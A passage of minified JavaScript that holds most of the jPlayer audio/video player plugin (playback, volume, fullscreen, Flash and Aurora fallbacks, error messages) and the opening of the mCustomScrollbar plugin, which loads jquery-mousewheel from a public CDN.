l.each(n,function(e,t){t&&i.format[e]&&"data:"!==t.substr(0,5)&&(n[e]=i._qualifyURL(t))}),n},addStateClass:function(e){this.ancestorJq.length&&this.ancestorJq.addClass(this.options.stateClass[e])},removeStateClass:function(e){this.ancestorJq.length&&this.ancestorJq.removeClass(this.options.stateClass[e])},setMedia:function(r){var o=this,s=!1,e=this.status.media.poster!==r.poster;this._resetMedia(),this._resetGate(),this._resetActive(),this.androidFix.setMedia=!1,this.androidFix.play=!1,this.androidFix.pause=!1,r=this._absoluteMediaUrls(r),l.each(this.formats,function(e,i){var a="video"===o.format[i].media;if(l.each(o.solutions,function(e,t){if(o[t].support[i]&&o._validString(r[i])){var n="html"===t,t="aurora"===t;return a?(n?(o.html.video.gate=!0,o._html_setVideo(r),o.html.active=!0):(o.flash.gate=!0,o._flash_setVideo(r),o.flash.active=!0),o.css.jq.videoPlay.length&&o.css.jq.videoPlay.show(),o.status.video=!0):(n?(o.html.audio.gate=!0,o._html_setAudio(r),o.html.active=!0,l.jPlayer.platform.android&&(o.androidFix.setMedia=!0)):t?(o.aurora.gate=!0,o._aurora_setAudio(r),o.aurora.active=!0):(o.flash.gate=!0,o._flash_setAudio(r),o.flash.active=!0),o.css.jq.videoPlay.length&&o.css.jq.videoPlay.hide(),o.status.video=!1),!(s=!0)}}),s)return!1}),s?(this.status.nativeVideoControls&&this.html.video.gate||this._validString(r.poster)&&(e?this.htmlElement.poster.src=r.poster:this.internal.poster.jq.show()),"string"==typeof r.title&&(this.css.jq.title.length&&this.css.jq.title.html(r.title),this.htmlElement.audio&&this.htmlElement.audio.setAttribute("title",r.title),this.htmlElement.video&&this.htmlElement.video.setAttribute("title",r.title)),this.status.srcSet=!0,this.status.media=l.extend({},r),this._updateButtons(!1),this._updateInterface(),this._trigger(l.jPlayer.event.setmedia)):this._error({type:l.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:l.jPlayer.errorMsg.NO_SUPPORT,hint:l.jPlayer.errorHint.NO_SUPPORT})},_resetMedia:function(){this._resetStatus(),this._updateButtons(!1),this._updateInterface(),this._seeked(),this.internal.poster.jq.hide(),clearTimeout(this.internal.htmlDlyCmdId),this.html.active?this._html_resetMedia():this.aurora.active?this._aurora_resetMedia():this.flash.active&&this._flash_resetMedia()},clearMedia:function(){this._resetMedia(),this.html.active?this._html_clearMedia():this.aurora.active?this._aurora_clearMedia():this.flash.active&&this._flash_clearMedia(),this._resetGate(),this._resetActive()},load:function(){this.status.srcSet?this.html.active?this._html_load():this.aurora.active?this._aurora_load():this.flash.active&&this._flash_load():this._urlNotSetError("load")},focus:function(){this.options.keyEnabled&&(l.jPlayer.focus=this)},play:function(e){"object"==typeof e&&this.options.useStateClassSkin&&!this.status.paused?this.pause(e):(e="number"==typeof e?e:NaN,this.status.srcSet?(this.focus(),this.html.active?this._html_play(e):this.aurora.active?this._aurora_play(e):this.flash.active&&this._flash_play(e)):this._urlNotSetError("play"))},videoPlay:function(){this.play()},pause:function(e){e="number"==typeof e?e:NaN,this.status.srcSet?this.html.active?this._html_pause(e):this.aurora.active?this._aurora_pause(e):this.flash.active&&this._flash_pause(e):this._urlNotSetError("pause")},tellOthers:function(e,t){var n=this,i="function"==typeof t,a=Array.prototype.slice.call(arguments);"string"==typeof e&&(i&&a.splice(1,1),l.jPlayer.prototype.destroyRemoved(),l.each(this.instances,function(){n.element!==this&&(i&&!t.call(this.data("jPlayer"),n)||this.jPlayer.apply(this,a))}))},pauseOthers:function(e){this.tellOthers("pause",function(){return this.status.srcSet},e)},stop:function(){this.status.srcSet?this.html.active?this._html_pause(0):this.aurora.active?this._aurora_pause(0):this.flash.active&&this._flash_pause(0):this._urlNotSetError("stop")},playHead:function(e){e=this._limitValue(e,0,100),this.status.srcSet?this.html.active?this._html_playHead(e):this.aurora.active?this._aurora_playHead(e):this.flash.active&&this._flash_playHead(e):this._urlNotSetError("playHead")},_muted:function(e){this.mutedWorker(e),this.options.globalVolume&&this.tellOthers("mutedWorker",function(){return this.options.globalVolume},e)},mutedWorker:function(e){this.options.muted=e,this.html.used&&this._html_setProperty("muted",e),this.aurora.used&&this._aurora_mute(e),this.flash.used&&this._flash_mute(e),this.html.video.gate||this.html.audio.gate||(this._updateMute(e),this._updateVolume(this.options.volume),this._trigger(l.jPlayer.event.volumechange))},mute:function(e){"object"==typeof e&&this.options.useStateClassSkin&&this.options.muted?this._muted(!1):this._muted(e=e===c||!!e)},unmute:function(e){this._muted(!(e=e===c||!!e))},_updateMute:function(e){(e=e===c?this.options.muted:e)?this.addStateClass("muted"):this.removeStateClass("muted"),this.css.jq.mute.length&&this.css.jq.unmute.length&&(this.status.noVolume?(this.css.jq.mute.hide(),this.css.jq.unmute.hide()):e?(this.css.jq.mute.hide(),this.css.jq.unmute.show()):(this.css.jq.mute.show(),this.css.jq.unmute.hide()))},volume:function(e){this.volumeWorker(e),this.options.globalVolume&&this.tellOthers("volumeWorker",function(){return this.options.globalVolume},e)},volumeWorker:function(e){e=this._limitValue(e,0,1),this.options.volume=e,this.html.used&&this._html_setProperty("volume",e),this.aurora.used&&this._aurora_volume(e),this.flash.used&&this._flash_volume(e),this.html.video.gate||this.html.audio.gate||(this._updateVolume(e),this._trigger(l.jPlayer.event.volumechange))},volumeBar:function(e){var t,n,i,a;this.css.jq.volumeBar.length&&(i=(a=l(e.currentTarget)).offset(),t=e.pageX-i.left,n=a.width(),i=a.height()-e.pageY+i.top,a=a.height(),this.options.verticalVolume?this.volume(i/a):this.volume(t/n)),this.options.muted&&this._muted(!1)},_updateVolume:function(e){e===c&&(e=this.options.volume),e=this.options.muted?0:e,this.status.noVolume?(this.addStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.hide(),this.css.jq.volumeBarValue.length&&this.css.jq.volumeBarValue.hide(),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.hide()):(this.removeStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.show(),this.css.jq.volumeBarValue.length&&(this.css.jq.volumeBarValue.show(),this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](100*e+"%")),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.show())},volumeMax:function(){this.volume(1),this.options.muted&&this._muted(!1)},_cssSelectorAncestor:function(e){var n=this;this.options.cssSelectorAncestor=e,this._removeUiClass(),this.ancestorJq=e?l(e):[],e&&1!==this.ancestorJq.length&&this._warning({type:l.jPlayer.warning.CSS_SELECTOR_COUNT,context:e,message:l.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:l.jPlayer.warningHint.CSS_SELECTOR_COUNT}),this._addUiClass(),l.each(this.options.cssSelector,function(e,t){n._cssSelector(e,t)}),this._updateInterface(),this._updateButtons(),this._updateAutohide(),this._updateVolume(),this._updateMute()},_cssSelector:function(t,e){var n=this;"string"==typeof e?l.jPlayer.prototype.options.cssSelector[t]?(this.css.jq[t]&&this.css.jq[t].length&&this.css.jq[t].unbind(".jPlayer"),this.options.cssSelector[t]=e,this.css.cs[t]=this.options.cssSelectorAncestor+" "+e,this.css.jq[t]=e?l(this.css.cs[t]):[],this.css.jq[t].length&&this[t]&&this.css.jq[t].bind("click.jPlayer",function(e){e.preventDefault(),n[t](e),n.options.autoBlur?l(this).blur():l(this).focus()}),e&&1!==this.css.jq[t].length&&this._warning({type:l.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[t],message:l.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[t].length+" found for "+t+" method.",hint:l.jPlayer.warningHint.CSS_SELECTOR_COUNT})):this._warning({type:l.jPlayer.warning.CSS_SELECTOR_METHOD,context:t,message:l.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:l.jPlayer.warningHint.CSS_SELECTOR_METHOD}):this._warning({type:l.jPlayer.warning.CSS_SELECTOR_STRING,context:e,message:l.jPlayer.warningMsg.CSS_SELECTOR_STRING,hint:l.jPlayer.warningHint.CSS_SELECTOR_STRING})},duration:function(e){this.options.toggleDuration&&(this.options.captureDuration&&e.stopPropagation(),this._setOption("remainingDuration",!this.options.remainingDuration))},seekBar:function(e){var t,n;this.css.jq.seekBar.length&&(t=(n=l(e.currentTarget)).offset(),t=e.pageX-t.left,n=n.width(),this.playHead(100*t/n))},playbackRate:function(e){this._setOption("playbackRate",e)},playbackRateBar:function(e){var t,n,i,a;this.css.jq.playbackRateBar.length&&(n=(i=l(e.currentTarget)).offset(),t=e.pageX-n.left,a=i.width(),n=i.height()-e.pageY+n.top,i=i.height(),a=(this.options.verticalPlaybackRate?n/i:t/a)*(this.options.maxPlaybackRate-this.options.minPlaybackRate)+this.options.minPlaybackRate,this.playbackRate(a))},_updatePlaybackRate:function(){var e=(this.options.playbackRate-this.options.minPlaybackRate)/(this.options.maxPlaybackRate-this.options.minPlaybackRate);this.status.playbackRateEnabled?(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.show(),this.css.jq.playbackRateBarValue.length&&(this.css.jq.playbackRateBarValue.show(),this.css.jq.playbackRateBarValue[this.options.verticalPlaybackRate?"height":"width"](100*e+"%"))):(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.hide(),this.css.jq.playbackRateBarValue.length&&this.css.jq.playbackRateBarValue.hide())},repeat:function(e){"object"==typeof e&&this.options.useStateClassSkin&&this.options.loop?this._loop(!1):this._loop(!0)},repeatOff:function(){this._loop(!1)},_loop:function(e){this.options.loop!==e&&(this.options.loop=e,this._updateButtons(),this._trigger(l.jPlayer.event.repeat))},option:function(e,t){var n=e;if(0===arguments.length)return l.extend(!0,{},this.options);if("string"==typeof e){var i=e.split(".");if(t===c){for(var a=l.extend(!0,{},this.options),r=0;r<i.length;r++){if(a[i[r]]===c)return this._warning({type:l.jPlayer.warning.OPTION_KEY,context:e,message:l.jPlayer.warningMsg.OPTION_KEY,hint:l.jPlayer.warningHint.OPTION_KEY}),c;a=a[i[r]]}return a}for(var o=n={},s=0;s<i.length;s++)s<i.length-1?(o[i[s]]={},o=o[i[s]]):o[i[s]]=t}return this._setOptions(n),this},_setOptions:function(e){var n=this;return l.each(e,function(e,t){n._setOption(e,t)}),this},_setOption:function(e,t){var n,i=this;switch(e){case"volume":this.volume(t);break;case"muted":this._muted(t);break;case"globalVolume":this.options[e]=t;break;case"cssSelectorAncestor":this._cssSelectorAncestor(t);break;case"cssSelector":l.each(t,function(e,t){i._cssSelector(e,t)});break;case"playbackRate":this.options[e]=t=this._limitValue(t,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("playbackRate",t),this._updatePlaybackRate();break;case"defaultPlaybackRate":this.options[e]=t=this._limitValue(t,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("defaultPlaybackRate",t),this._updatePlaybackRate();break;case"minPlaybackRate":this.options[e]=t=this._limitValue(t,.1,this.options.maxPlaybackRate-.1),this._updatePlaybackRate();break;case"maxPlaybackRate":this.options[e]=t=this._limitValue(t,this.options.minPlaybackRate+.1,16),this._updatePlaybackRate();break;case"fullScreen":this.options[e]!==t&&((n=l.jPlayer.nativeFeatures.fullscreen.used.webkitVideo)&&this.status.waitForPlay||(n||(this.options[e]=t),t?this._requestFullscreen():this._exitFullscreen(),n||this._setOption("fullWindow",t)));break;case"fullWindow":this.options[e]!==t&&(this._removeUiClass(),this.options[e]=t,this._refreshSize());break;case"size":this.options.fullWindow||this.options[e].cssClass===t.cssClass||this._removeUiClass(),this.options[e]=l.extend({},this.options[e],t),this._refreshSize();break;case"sizeFull":this.options.fullWindow&&this.options[e].cssClass!==t.cssClass&&this._removeUiClass(),this.options[e]=l.extend({},this.options[e],t),this._refreshSize();break;case"autohide":this.options[e]=l.extend({},this.options[e],t),this._updateAutohide();break;case"loop":this._loop(t);break;case"remainingDuration":this.options[e]=t,this._updateInterface();break;case"toggleDuration":this.options[e]=t;break;case"nativeVideoControls":this.options[e]=l.extend({},this.options[e],t),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this._restrictNativeVideoControls(),this._updateNativeVideoControls();break;case"noFullWindow":this.options[e]=l.extend({},this.options[e],t),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this._restrictNativeVideoControls(),this._updateButtons();break;case"noVolume":this.options[e]=l.extend({},this.options[e],t),this.status.noVolume=this._uaBlocklist(this.options.noVolume),this._updateVolume(),this._updateMute();break;case"emulateHtml":this.options[e]!==t&&((this.options[e]=t)?this._emulateHtmlBridge():this._destroyHtmlBridge());break;case"timeFormat":this.options[e]=l.extend({},this.options[e],t);break;case"keyEnabled":(this.options[e]=t)||this!==l.jPlayer.focus||(l.jPlayer.focus=null);break;case"keyBindings":this.options[e]=l.extend(!0,{},this.options[e],t);break;case"audioFullScreen":case"autoBlur":this.options[e]=t}return this},_refreshSize:function(){this._setSize(),this._addUiClass(),this._updateSize(),this._updateButtons(),this._updateAutohide(),this._trigger(l.jPlayer.event.resize)},_setSize:function(){this.options.fullWindow?(this.status.width=this.options.sizeFull.width,this.status.height=this.options.sizeFull.height,this.status.cssClass=this.options.sizeFull.cssClass):(this.status.width=this.options.size.width,this.status.height=this.options.size.height,this.status.cssClass=this.options.size.cssClass),this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){this.ancestorJq.length&&this.ancestorJq.addClass(this.status.cssClass)},_removeUiClass:function(){this.ancestorJq.length&&this.ancestorJq.removeClass(this.status.cssClass)},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):!this.status.waitForPlay&&this.flash.active&&this.status.video&&this.internal.flash.jq.css({width:this.status.width,height:this.status.height})},_updateAutohide:function(){function e(e){var t,n,i=!1,i=void 0===a.internal.mouse||(t=a.internal.mouse.x-e.pageX,n=a.internal.mouse.y-e.pageY,0<Math.floor(t)||0<Math.floor(n));a.internal.mouse={x:e.pageX,y:e.pageY},i&&a.css.jq.gui.fadeIn(a.options.autohide.fadeIn,function(){clearTimeout(a.internal.autohideId),a.internal.autohideId=setTimeout(function(){a.css.jq.gui.fadeOut(a.options.autohide.fadeOut)},a.options.autohide.hold)})}var a=this,t=".jPlayerAutohide",n="mousemove.jPlayer"+t;this.css.jq.gui.length&&(this.css.jq.gui.stop(!0,!0),clearTimeout(this.internal.autohideId),delete this.internal.mouse,this.element.unbind(t),this.css.jq.gui.unbind(t),this.status.nativeVideoControls?this.css.jq.gui.hide():this.options.fullWindow&&this.options.autohide.full||!this.options.fullWindow&&this.options.autohide.restored?(this.element.bind(n,e),this.css.jq.gui.bind(n,e),this.css.jq.gui.hide()):this.css.jq.gui.show())},fullScreen:function(e){"object"==typeof e&&this.options.useStateClassSkin&&this.options.fullScreen?this._setOption("fullScreen",!1):this._setOption("fullScreen",!0)},restoreScreen:function(){this._setOption("fullScreen",!1)},_fullscreenAddEventListeners:function(){var e=this,t=l.jPlayer.nativeFeatures.fullscreen;t.api.fullscreenEnabled&&t.event.fullscreenchange&&("function"!=typeof this.internal.fullscreenchangeHandler&&(this.internal.fullscreenchangeHandler=function(){e._fullscreenchange()}),document.addEventListener(t.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1))},_fullscreenRemoveEventListeners:function(){var e=l.jPlayer.nativeFeatures.fullscreen;this.internal.fullscreenchangeHandler&&document.removeEventListener(e.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1)},_fullscreenchange:function(){this.options.fullScreen&&!l.jPlayer.nativeFeatures.fullscreen.api.fullscreenElement()&&this._setOption("fullScreen",!1)},_requestFullscreen:function(){var e=(this.ancestorJq.length?this.ancestorJq:this.element)[0],t=l.jPlayer.nativeFeatures.fullscreen;t.used.webkitVideo&&(e=this.htmlElement.video),t.api.fullscreenEnabled&&t.api.requestFullscreen(e)},_exitFullscreen:function(){var e,t=l.jPlayer.nativeFeatures.fullscreen;t.used.webkitVideo&&(e=this.htmlElement.video),t.api.fullscreenEnabled&&t.api.exitFullscreen(e)},_html_initMedia:function(e){var i=l(this.htmlElement.media).empty();l.each(e.track||[],function(e,t){var n=document.createElement("track");n.setAttribute("kind",t.kind||""),n.setAttribute("src",t.src||""),n.setAttribute("srclang",t.srclang||""),n.setAttribute("label",t.label||""),t.def&&n.setAttribute("default",t.def),i.append(n)}),this.htmlElement.media.src=this.status.src,"none"!==this.options.preload&&this._html_load(),this._trigger(l.jPlayer.event.timeupdate)},_html_setFormat:function(n){var i=this;l.each(this.formats,function(e,t){if(i.html.support[t]&&n[t])return i.status.src=n[t],i.status.format[t]=!0,i.status.formatType=t,!1})},_html_setAudio:function(e){this._html_setFormat(e),this.htmlElement.media=this.htmlElement.audio,this._html_initMedia(e)},_html_setVideo:function(e){this._html_setFormat(e),this.status.nativeVideoControls&&(this.htmlElement.video.poster=this._validString(e.poster)?e.poster:""),this.htmlElement.media=this.htmlElement.video,this._html_initMedia(e)},_html_resetMedia:function(){this.htmlElement.media&&(this.htmlElement.media.id!==this.internal.video.id||this.status.nativeVideoControls||this.internal.video.jq.css({width:"0px",height:"0px"}),this.htmlElement.media.pause())},_html_clearMedia:function(){this.htmlElement.media&&(this.htmlElement.media.src="about:blank",this.htmlElement.media.load())},_html_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.htmlElement.media.load()),clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(t){var n=this,e=this.htmlElement.media;if(this.androidFix.pause=!1,this._html_load(),this.androidFix.setMedia)this.androidFix.play=!0,this.androidFix.time=t;else if(isNaN(t))e.play();else{this.internal.cmdsIgnored&&e.play();try{if(e.seekable&&!("object"==typeof e.seekable&&0<e.seekable.length))throw 1;e.currentTime=t,e.play()}catch(e){return void(this.internal.htmlDlyCmdId=setTimeout(function(){n.play(t)},250))}}this._html_checkWaitForPlay()},_html_pause:function(t){var n=this,e=this.htmlElement.media;if(this.androidFix.play=!1,0<t?this._html_load():clearTimeout(this.internal.htmlDlyCmdId),e.pause(),this.androidFix.setMedia)this.androidFix.pause=!0,this.androidFix.time=t;else if(!isNaN(t))try{if(e.seekable&&!("object"==typeof e.seekable&&0<e.seekable.length))throw 1;e.currentTime=t}catch(e){return void(this.internal.htmlDlyCmdId=setTimeout(function(){n.pause(t)},250))}0<t&&this._html_checkWaitForPlay()},_html_playHead:function(t){var n=this,e=this.htmlElement.media;this._html_load();try{if("object"==typeof e.seekable&&0<e.seekable.length)e.currentTime=t*e.seekable.end(e.seekable.length-1)/100;else{if(!(0<e.duration)||isNaN(e.duration))throw"e";e.currentTime=t*e.duration/100}}catch(e){return void(this.internal.htmlDlyCmdId=setTimeout(function(){n.playHead(t)},250))}this.status.waitForLoad||this._html_checkWaitForPlay()},_html_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})))},_html_setProperty:function(e,t){this.html.audio.available&&(this.htmlElement.audio[e]=t),this.html.video.available&&(this.htmlElement.video[e]=t)},_aurora_setAudio:function(n){var i=this;l.each(this.formats,function(e,t){if(i.aurora.support[t]&&n[t])return i.status.src=n[t],i.status.format[t]=!0,i.status.formatType=t,!1}),this.aurora.player=new AV.Player.fromURL(this.status.src),this._addAuroraEventListeners(this.aurora.player,this.aurora),"auto"===this.options.preload&&(this._aurora_load(),this.status.waitForLoad=!1)},_aurora_resetMedia:function(){this.aurora.player&&this.aurora.player.stop()},_aurora_clearMedia:function(){},_aurora_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.aurora.player.preload())},_aurora_play:function(e){this.status.waitForLoad||isNaN(e)||this.aurora.player.seek(e),this.aurora.player.playing||this.aurora.player.play(),this.status.waitForLoad=!1,this._aurora_checkWaitForPlay(),this._updateButtons(!0),this._trigger(l.jPlayer.event.play)},_aurora_pause:function(e){isNaN(e)||this.aurora.player.seek(1e3*e),this.aurora.player.pause(),0<e&&this._aurora_checkWaitForPlay(),this._updateButtons(!1),this._trigger(l.jPlayer.event.pause)},_aurora_playHead:function(e){0<this.aurora.player.duration&&this.aurora.player.seek(e*this.aurora.player.duration/100),this.status.waitForLoad||this._aurora_checkWaitForPlay()},_aurora_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1)},_aurora_volume:function(e){this.aurora.player.volume=100*e},_aurora_mute:function(e){e?(this.aurora.properties.lastvolume=this.aurora.player.volume,this.aurora.player.volume=0):this.aurora.player.volume=this.aurora.properties.lastvolume,this.aurora.properties.muted=e},_flash_setAudio:function(n){var i=this;try{l.each(this.formats,function(e,t){if(i.flash.support[t]&&n[t]){switch(t){case"m4a":case"fla":i._getMovie().fl_setAudio_m4a(n[t]);break;case"mp3":i._getMovie().fl_setAudio_mp3(n[t]);break;case"rtmpa":i._getMovie().fl_setAudio_rtmp(n[t])}return i.status.src=n[t],i.status.format[t]=!0,i.status.formatType=t,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(e){this._flashError(e)}},_flash_setVideo:function(n){var i=this;try{l.each(this.formats,function(e,t){if(i.flash.support[t]&&n[t]){switch(t){case"m4v":case"flv":i._getMovie().fl_setVideo_m4v(n[t]);break;case"rtmpv":i._getMovie().fl_setVideo_rtmp(n[t])}return i.status.src=n[t],i.status.format[t]=!0,i.status.formatType=t,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(e){this._flashError(e)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"}),this._flash_pause(NaN)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(e){this._flashError(e)}},_flash_load:function(){try{this._getMovie().fl_load()}catch(e){this._flashError(e)}this.status.waitForLoad=!1},_flash_play:function(e){try{this._getMovie().fl_play(e)}catch(e){this._flashError(e)}this.status.waitForLoad=!1,this._flash_checkWaitForPlay()},_flash_pause:function(e){try{this._getMovie().fl_pause(e)}catch(e){this._flashError(e)}0<e&&(this.status.waitForLoad=!1,this._flash_checkWaitForPlay())},_flash_playHead:function(e){try{this._getMovie().fl_play_head(e)}catch(e){this._flashError(e)}this.status.waitForLoad||this._flash_checkWaitForPlay()},_flash_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.flash.jq.css({width:this.status.width,height:this.status.height})))},_flash_volume:function(e){try{this._getMovie().fl_volume(e)}catch(e){this._flashError(e)}},_flash_mute:function(e){try{this._getMovie().fl_mute(e)}catch(e){this._flashError(e)}},_getMovie:function(){return document[this.internal.flash.id]},_getFlashPluginVersion:function(){var e,t,n=0;if(window.ActiveXObject)try{!(t=new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))||(e=t.GetVariable("$version"))&&(e=e.split(" ")[1].split(","),n=parseInt(e[0],10)+"."+parseInt(e[1],10))}catch(e){}else navigator.plugins&&0<navigator.mimeTypes.length&&(t=navigator.plugins["Shockwave Flash"])&&(n=navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1"));return+n},_checkForFlash:function(e){var t=!1;return t=this._getFlashPluginVersion()>=e?!0:t},_validString:function(e){return e&&"string"==typeof e},_limitValue:function(e,t,n){return e<t?t:n<e?n:e},_urlNotSetError:function(e){this._error({type:l.jPlayer.error.URL_NOT_SET,context:e,message:l.jPlayer.errorMsg.URL_NOT_SET,hint:l.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(e){var t=this.internal.ready?"FLASH_DISABLED":"FLASH";this._error({type:l.jPlayer.error[t],context:this.internal.flash.swf,message:l.jPlayer.errorMsg[t]+e.message,hint:l.jPlayer.errorHint[t]}),this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(e){this._trigger(l.jPlayer.event.error,e),this.options.errorAlerts&&this._alert("Error!"+(e.message?"\n"+e.message:"")+(e.hint?"\n"+e.hint:"")+"\nContext: "+e.context)},_warning:function(e){this._trigger(l.jPlayer.event.warning,c,e),this.options.warningAlerts&&this._alert("Warning!"+(e.message?"\n"+e.message:"")+(e.hint?"\n"+e.hint:"")+"\nContext: "+e.context)},_alert:function(e){e="jPlayer "+this.version.script+" : id='"+this.internal.self.id+"' : "+e;this.options.consoleAlerts?window.console&&window.console.log&&window.console.log(e):alert(e)},_emulateHtmlBridge:function(){var a=this;l.each(l.jPlayer.emulateMethods.split(/\s+/g),function(e,t){a.internal.domNode[t]=function(e){a[t](e)}}),l.each(l.jPlayer.event,function(n,e){var i=!0;l.each(l.jPlayer.reservedEvent.split(/\s+/g),function(e,t){if(t===n)return i=!1}),i&&a.element.bind(e+".jPlayer.jPlayerHtml",function(){a._emulateHtmlUpdate();var e=document.createEvent("Event");e.initEvent(n,!1,!0),a.internal.domNode.dispatchEvent(e)})})},_emulateHtmlUpdate:function(){var n=this;l.each(l.jPlayer.emulateStatus.split(/\s+/g),function(e,t){n.internal.domNode[t]=n.status[t]}),l.each(l.jPlayer.emulateOptions.split(/\s+/g),function(e,t){n.internal.domNode[t]=n.options[t]})},_destroyHtmlBridge:function(){var n=this;this.element.unbind(".jPlayerHtml");var e=l.jPlayer.emulateMethods+" "+l.jPlayer.emulateStatus+" "+l.jPlayer.emulateOptions;l.each(e.split(/\s+/g),function(e,t){delete n.internal.domNode[t]})}},l.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"},l.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+l.jPlayer.prototype.version.script+" needs Jplayer.swf version "+l.jPlayer.prototype.version.needFlash+" but found "},l.jPlayer.errorHint={FLASH:"Check your swfPath option and that Jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media URL.",VERSION:"Update jPlayer files."},l.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"},l.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",OPTION_KEY:"The option requested in jPlayer('option') is undefined."},l.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(I){var l,R,i,a,s,r,m,M,P,_,p,c,u,d,h,f,g,y,v,w,b,j,x,k,C,S,T,E,O,o,Q,D,N,A,L,q,z,F,U,H,B,W,Y,V,$,G,K,X,J,Z,t,ee,te,ne,ie,ae,re,e,n,oe;e="function"==typeof define&&define.amd,n="undefined"!=typeof module&&module.exports,oe="http:"==document.location.protocol?"http:":"https:",e||(n?require("jquery-mousewheel")(I):I.event.special.mousewheel||I("head").append(decodeURI("%3Cscript src="+oe+"//cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js%3E%3C/script%3E"))),l="mCustomScrollbar",R="mCS",i=".mCustomScrollbar",a={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},s=0,r={},m=window.attachEvent&&!window.addEventListener?1:0,M=!1,_=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],p={init: